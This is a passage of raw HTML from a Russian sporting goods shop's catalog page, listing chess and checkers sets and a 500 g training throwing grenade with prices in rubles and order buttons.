                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/568/56855cb1635687534273ee488a664ff2.jpg" alt="Шашки деревянные d=2.9 см" title="Шашки деревянные d=2.9 см" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24421/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Шашки деревянные d=2.9 см</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="240">
                                                                                                                        <span class="values_wrapper"><span class="price_value">240</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="240">
                                                                                                                        <span class="values_wrapper"><span class="price_value">240</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24421_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24421_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Шашки деревянные d=2.9 см" data-autoload-product_id="24421"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Шашки деревянные d=2.9 см"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24420"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24420_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24420">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24420" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24420%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24420/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/9b3/9b3bc028fb80136f738eef39d5badc19.jpg" alt="Шахматные фигуры, пластик" title="Шахматные фигуры, пластик" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24420/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Шахматные фигуры, пластик</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="332">
                                                                                                                        <span class="values_wrapper"><span class="price_value">332</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="332">
                                                                                                                        <span class="values_wrapper"><span class="price_value">332</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24420_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24420_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Шахматные фигуры, пластик" data-autoload-product_id="24420"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Шахматные фигуры, пластик"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24403"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24403_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24403">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24403" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24403%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24403/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/93d/93df4e0b1a013e6079827fcb918540bd.jpg" alt="Шашки/нарды большие" title="Шашки/нарды большие" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24403/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Шашки/нарды большие</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="364">
                                                                                                                        <span class="values_wrapper"><span class="price_value">364</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="364">
                                                                                                                        <span class="values_wrapper"><span class="price_value">364</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24403_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24403_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Шашки/нарды большие" data-autoload-product_id="24403"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Шашки/нарды большие"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="24406"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_24406_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_24406">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="24406" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Fshakhmaty_i_shashki%2Fnastolnye%2F24406%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24406/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/d68/d6887311b80213ac94f8b5a5eaf39afb.jpg" alt="Игра настольная шахматы" title="Игра настольная шахматы" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/nastolnye/24406/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Игра настольная шахматы</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="537">
                                                                                                                        <span class="values_wrapper"><span class="price_value">537</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="537">
                                                                                                                        <span class="values_wrapper"><span class="price_value">537</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__24406_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_24406_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Игра настольная шахматы" data-autoload-product_id="24406"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Игра настольная шахматы"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="22272"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_22272_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_22272">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="84" data-param-id="22272" data-param-item_href="%2Fcatalog%2Fsport_inventar%2Foborudovanie_dlya_gto%2F22272%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                    <a href="/catalog/sport_inventar/oborudovanie_dlya_gto/22272/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/24e/24ee6cac2355127ec2fbeecda5ce897d.jpg" alt="Граната для метания тренировочная (500 г)" title="Граната для метания тренировочная (500 г)" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/sport_inventar/oborudovanie_dlya_gto/22272/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Граната для метания тренировочная (500 г)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='{"1":"1"}' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="561">
                                                                                                                        <span class="values_wrapper"><span class="price_value">561</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="561">
                                                                                                                        <span class="values_wrapper"><span class="price_value">561</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__22272_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                                        <div id="bx_3966226736_22272_basket_actions" class="button_block wide">
                                        <!--noindex-->
                                            <span class="btn-exlg to-order btn btn-default animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Граната для метания тренировочная (500 г)" data-autoload-product_id="22272"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Под заказ"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Rounded Rectangle 1055 copy 4" class="mailcls-1" d="M903,3845H891a3,3,0,0,1-3-3v-8a3,3,0,0,1,3-3h12a3,3,0,0,1,3,3v8A3,3,0,0,1,903,3845Zm-12-2h12a0.969,0.969,0,0,0,.475-0.14l-3.844-3.86-1.821,1.59c-0.021.03-.03,0.06-0.054,0.09a1.1,1.1,0,0,1-1.512,0c-0.024-.03-0.033-0.06-0.054-0.09l-1.821-1.59-3.844,3.86A0.969,0.969,0,0,0,891,3843Zm-1-2.44,2.861-2.88-2.861-2.5v5.38Zm13-7.56H891a1.037,1.037,0,0,0-.354.07l6.354,5.56,6.354-5.56A1.037,1.037,0,0,0,903,3833Zm1,2.18-2.861,2.5,2.861,2.88v-5.38Z" transform="translate(-888 -3831)"/></svg></i><span>Под заказ</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Граната для метания тренировочная (500 г)"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="22273"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_22273_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_22273">
                                                            <div class="inner_wrap TYPE_1">
                                                                                                <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="0">
                                                                            <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
